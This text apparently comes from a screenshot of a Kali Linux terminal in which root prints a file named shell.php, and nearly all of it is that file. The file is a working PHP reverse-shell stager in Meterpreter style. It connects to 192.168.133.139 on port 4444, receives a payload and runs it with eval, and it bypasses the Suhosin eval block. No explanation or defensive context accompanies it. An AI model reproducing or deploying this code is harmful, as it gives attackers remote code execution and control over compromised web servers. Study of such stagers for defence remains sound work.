 ┌──(root㉿kali)-[/home/ttoc]
└─# cat shell.php
Log in
/*<?php /**/ error_reporting(0); $ip = '192.168.133.139'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $
s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @soc
ket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { di
e('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
 } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { ca
se 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS
['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'
)) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();